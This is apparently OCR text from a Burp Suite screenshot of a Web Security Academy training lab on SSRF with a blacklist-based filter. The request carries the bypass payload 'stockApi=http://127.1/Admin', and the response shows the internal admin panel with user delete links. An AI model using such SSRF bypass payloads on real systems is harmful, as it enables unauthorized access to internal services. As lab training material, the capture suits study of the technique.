 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to VulnLogic Telugu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Attack Surface Detector Wsdler
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://ac361fc71ecd41f4805d0d3b003d0028.web-security-academy.net ?
Request
Raw Params Headers Hex
Host: ac361fc71ecd41f4805d0d3b003d0028.web-security-academy.net
Connection: close
Content-Length: 27
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac361fc71ecd41f4805d0d3b003d0028.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac361fc71ecd41f4805d0d3b003d0028.web-security-academy.net/product?productI
d=3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
stockApi=http://127.1/Admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Web Security
Academy
SSRF with blacklist-
based input filter
LAB Not solved
Back to lab home
Back to lab description >>
Home | Admin panel | Login
Users
administrator - Delete
carlos - Delete
wiener - Delete
Done
3,318 bytes | 175 millis